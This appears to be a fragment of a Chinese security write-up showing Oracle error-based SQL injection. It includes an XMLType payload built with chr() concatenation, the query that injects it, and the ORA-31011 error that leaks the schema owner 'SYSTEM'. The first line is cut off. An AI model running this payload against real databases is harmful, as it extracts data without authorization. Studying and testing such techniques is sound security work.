 查询创建工具 查询编辑器
1 LType(chr(60)||chr(58)||chr(58)||(select owner from all_tables where rownum=1 and owner>'SYS')||chr(62))) from dual)
依次爆出
信息
[SQL]select * from "ps" where "id"=2 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select owner from all_tables where rownum=1 and owner>'SYS')||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::SYSTEM" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec